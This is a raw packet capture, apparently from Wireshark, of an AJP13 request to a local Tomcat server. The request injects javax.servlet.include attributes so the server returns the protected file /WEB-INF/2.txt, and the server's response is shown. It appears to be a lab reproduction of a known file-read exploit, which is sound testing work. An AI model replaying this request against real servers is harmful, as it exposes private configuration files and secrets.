 .4......HTTP/1.1.../asdf..    127.0.0.1....       127.0.0.1..P..      ...
keep-alive...Accept-Language...en-US,en;q=0.5.....0...Accept-Encoding...gzip, deflate, sdch..
Cache-Control..     max-age=0.....Mozilla...Upgrade-Insecure-Requests...1....   text/html....       127.0.0.1.
.!javax.servlet.include.request_uri.../.
..javax.servlet.include.path_info.../WEB-INF/2.txt.
."javax.servlet.include.servlet_path.../..AB.y.....200....
Accept-Ranges...bytes...ETag...W/"11-1582606356249".....Tue, 25 Feb 2020 04:52:36 GMT....
text/plain.....11.AB.....AJP Test!!!.AB....
AJP13 432 1:REQ:GET /asdf HTTP/1.1
AJP13 169 1:RSP:SEND HEADERS:200 200
AJP13 63 1:RSP:SEND BODY CHUNK
AJP13 50 1:RSP:END RESPONSE
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /asdf
RADDR: 127.0.0.1
RHOST:
SRV: 127.0.0.1
PORT: 80
SSLP: False
NHDR: 9
keep-alive
Accept-Language: en-US,en;q=0.5
0
Accept-Encoding: gzip, deflate, sdch
Cache-Control: max-age=0
Mozilla
Upgrade-Insecure-Requests: 1
text/html
127.0.0.1
javax.servlet.include.request_uri: /
javax.servlet.include.path_info: /WEB-INF/2.txt
javax.servlet.include.servlet_path: /
将GET请求转发给Servlet
1 客户端 分组, 3 服务器 分组, 1 turn(s).
整个对话 (538 bytes)
显示和保存数据为 ASCII